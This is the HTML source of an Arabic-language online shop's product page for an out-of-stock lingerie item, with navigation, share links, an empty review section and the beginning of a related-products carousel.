		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6" type="text/css" media="all" /> 			
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 			


<div id="product-42860" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-42860 status-publish first outofstock product_cat-new product_cat-36 shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

					<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					سيور				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-33/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-33/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2022/10/s14.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="دلاغ" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/s14.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/s14-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/s14-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-33/" class="wd-entities-title">
						دلاغ					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%ac%d9%85%d8%a8%d8%b3%d9%88%d8%aa-4/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%ac%d9%85%d8%a8%d8%b3%d9%88%d8%aa-4/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/10/O1CN018U9WmT2JpJQgFck45_2210822909470-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="جمبسوت" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN018U9WmT2JpJQgFck45_2210822909470-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN018U9WmT2JpJQgFck45_2210822909470-0-cib-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN018U9WmT2JpJQgFck45_2210822909470-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN018U9WmT2JpJQgFck45_2210822909470-0-cib-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN018U9WmT2JpJQgFck45_2210822909470-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN018U9WmT2JpJQgFck45_2210822909470-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN018U9WmT2JpJQgFck45_2210822909470-0-cib-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN018U9WmT2JpJQgFck45_2210822909470-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%ac%d9%85%d8%a8%d8%b3%d9%88%d8%aa-4/" class="wd-entities-title">
						جمبسوت					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	سيور
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></p>
					<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" data-id="42860" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" data-key="79c8e6b606" data-product-id="42860" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-woo-mod-product-info-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="42860">
			<span class="wd-info-icon"></span><span class="wd-info-number">45</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				wol212---------------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a></span>	
				
	
	</div>
			<link rel="stylesheet" id="wd-social-icons-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D8%B3%D9%8A%D9%88%D8%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25b3%25d9%258a%25d9%2588%25d8%25b1-5%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25b3%25d9%258a%25d9%2588%25d8%25b1-5%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<link rel="stylesheet" id="wd-mod-comments-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="42860">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;سيور&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%B3%D9%8A%D9%88%D8%B1-5/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-product-loop-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-buttons-on-hover-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-shadow-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-bordered-product-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="carousel-846" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-51532 status-publish last instock product_cat-new product_cat-36 product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="51532">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-opt-grid-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1.jpg 700w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN01kt4Bwk1olsSHVQZLZ_2505345266-0-cib.jpg 1578w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/05/O1CN018OZO9X1olsSB3UG4Z_2505345266-0-cib.jpg 1578w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/09/New-Project-2-1.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" data-key="79c8e6b606" data-product-id="51532" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/">شريط لاصق رافع للصدر مع غطاء الصدر بطول ٥ متر</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51532" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="51532" data-product_sku="asc018." aria-label="تحديد الخيارات لـ &quot;شريط لاصق رافع للصدر مع غطاء الصدر بطول ٥ متر&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_51532" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" data-id="51532" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
									<link rel="stylesheet" id="wd-mfp-popup-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d8%b1%d9%8a%d8%b7-%d9%84%d8%a7%d8%b5%d9%82-%d8%b1%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%b5%d8%af%d8%b1-%d9%85%d8%b9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="51532"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-1568 status-publish first instock product_cat-36 product_cat-valintine product_cat-teddy has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="1568">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
